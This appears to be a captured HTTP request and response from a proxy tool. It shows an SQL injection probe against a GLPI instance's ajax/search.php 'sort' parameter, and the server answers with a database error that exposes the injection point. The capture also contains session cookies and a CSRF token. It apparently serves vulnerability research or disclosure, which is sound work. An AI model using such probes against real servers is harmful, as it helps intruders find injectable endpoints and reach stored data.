 Request
Pretty Raw Hex \n
1 GET /ajax/search.php?action=display_results&searchform_id=
search_1387099069&itemtype=Computer&sort%5B0%5D=1hey-oh&
order%5B%5D=ASC&is_deleted=0&as_map=0&browse=0&
criteria%5B0%5D%5Blink%5D=AND&criteria%5B0%5D%5Bfield%5D=
view&criteria%5B0%5D%5Bsearchtype%5D=contains&
criteria%5B0%5D%5Bvalue%5D=PC&start=0&_glpi_csrf_token=
04d2793b9b8d13e923b9113fdbeac719683f0e69a827468fd54202e8f74
5629f HTTP/1.1
2 Host: 172.16.103.130
3 Accept: */*
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.85
Safari/537.36
5 X-Requested-With: XMLHttpRequest
6 Referer:
http://172.16.103.130/front/computer.php?is_deleted=0&as_ma
p=0&browse=0&criteria%5B0%5D%5Blink%5D=AND&criteria%5B0%5D%
5Bfield%5D=view&criteria%5B0%5D%5Bsearchtype%5D=contains&cr
iteria%5B0%5D%5Bvalue%5D=test&itemtype=Computer&start=0&_gl
pi_csrf_token=04d2793b9b8d13e923b9113fdbeac719683f0e69a8274
68fd54202e8f745629f&sort%5B%5D=1&order%5B%5D=ASC
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Cookie: glpi_28b87ed64c1dfd04c08db6c7ca6ccf07=
cmu04disrsggr97utf03hga2al;
glpi_28b87ed64c1dfd04c08db6c7ca6ccf07_rememberme=
%5B2%2C%22BfdVXm1gaj3oZoVnmCtndCG4GdzZ68YvjGGZWGPm%22%5D
10 Connection: close
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 24 Mar 2024 12:11:23 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Expires: Mon, 26 Jul 1997 05:00:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 56
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10
11 Unknown column 'ITEM_Computer_1hey-oh' in 'order clause'